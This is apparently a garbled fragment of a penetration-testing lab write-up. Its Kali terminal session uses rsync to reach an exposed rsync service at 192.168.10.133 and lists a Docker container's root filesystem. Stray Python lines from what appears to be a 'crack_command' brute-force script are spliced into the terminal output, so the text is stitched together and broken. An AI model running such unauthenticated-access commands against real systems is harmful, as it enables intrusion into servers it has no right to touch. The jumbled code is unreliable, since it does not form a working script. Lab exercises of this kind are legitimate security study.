 ds.popen(crack_command).read():
(kali㉿kali)-[~]
└─$ rsync rsync://192.168.10.133/src --port=28648
+ crack_command
drwxr-xr-x 4,096 2024/01/03 22:32:24 .
-rwxr-xr-x 0 2024/01/03 22:32:24 .dockerenv
-rwxrwxr-x 101 2021/08/01 15:14:54 docker-entrypoint.sh
drwxr-xr-x 4,096 2018/01/21 13:42:04 bin
drwxr-xr-x 4,096 2017/07/13 09:01:05 boot
drwxr-xr-x 4,096 2021/08/03 21:59:03 data
drwxr-xr-x 340 2024/01/03 22:32:24 dev
drwxr-xr-x 4,096 2024/01/03 22:32:24 etc
drwxr-xr-x 4,096 2017/07/13 09:01:05 home
drwxr-xr-x 4,096 2018/01/21 13:42:05 lib
drwxr-xr-x 4,096 2017/10/08 20:00:00 lib64
drwxr-xr-x 4,096 2017/10/08 20:00:00 media
drwxr-xr-x 4,096 2017/10/08 20:00:00 mnt
drwxr-xr-x 4,096 2017/10/08 20:00:00 opt
dr-xr-xr-x 0 2024/01/03 22:32:24 proc
drwx------ 4,096 2017/10/08 20:00:00 root
drwxr-xr-x 4,096 2024/01/03 22:45:44 run
drwxr-xr-x 4,096 2017/10/08 20:00:00 sbin
drwxr-xr-x 4,096 2017/10/08 20:00:00 srv
dr-xr-xr-x 0 2024/01/03 22:32:24 sys
drwxrwxrwt 4,096 2024/01/03 22:32:24 tmp
drwxr-xr-x 4,096 2017/10/08 20:00:00 usr
drwxr-xr-x 4,096 2017/10/08 20:00:00 var
t = threading.Thread(target=main)
┌──(kali㉿kali)-[~]
└─$